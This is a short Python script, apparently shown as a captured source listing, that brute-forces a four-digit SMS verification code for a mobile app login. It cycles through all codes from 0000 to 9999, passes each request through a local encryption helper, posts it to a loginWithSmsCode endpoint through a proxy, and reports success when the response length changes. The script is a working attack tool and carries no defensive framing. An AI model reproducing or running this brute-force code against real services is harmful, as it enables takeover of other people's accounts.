 1 # /usr/bin/env python3
2 # -*- coding:utf-8 -*-
3 # Created by Curz0n on 2017-8-22 11:30:17
4
5
6 import requests
7
8 proxy = {"http":"http://127.0.0.1:8080"}
9
10 def encrypt(enParams):
11     url = "http://192.168.0.100:8899"
12     params = enParams
13     headers = {"Content-Type": "application/x-www-form-urlencoded"}
14     r = requests.post(url = url,data = params,headers = headers)
15     return r.content
16
17 def login(params):
18     url = "http:// .loginWithSmsCode"
19     params = encrypt(params) # 参数加密
20     headers = {"Content-Type": "application/x-www-form-urlencoded"}
21     r = requests.post(url = url,data = params,headers = headers,proxies = proxy)
22     return r.content
23
24 def main():
25     mobile = "13112345678"
26     code = 1
27     while code < 10000:
28         params = '{"id":1788616033583252495,"client":{"caller":" ","ex":{"osVersion":23,"ch":" ","cityCode":"","produc
tId":2001,"brand":"xiaomi","aid":"OkXMLFqDLHzKJDUMXXLgpQ==","utdid":"WMQa\/Pt+hygDAEVQ6Z2lUtNA"},"versionCode":1689,"VName":"5.6.
1","puid":"0291489638725038650006","uuid":"d3MnEDjhKylAuF2rxznb+Rp8ORXvojc5wqlh73YU4sPD0vXZOGgohFTDbCBkXbtjOLB+BA=="},"data":{"sm
sCode":"%04d","mobile":"%s"},"sign":""}' % (code,mobile)
29         if len(login(params)) != 132:
30             print("[+] ========BOMB SUCCESS========")
31             break
32         print("[*] BOMB %04d" % code)
33         code += 1
34
35 if __name__ == '__main__':
36     main()